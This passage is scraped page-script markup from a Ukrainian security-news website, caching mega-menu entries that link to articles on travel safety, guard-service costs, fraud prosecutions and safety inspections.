href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; 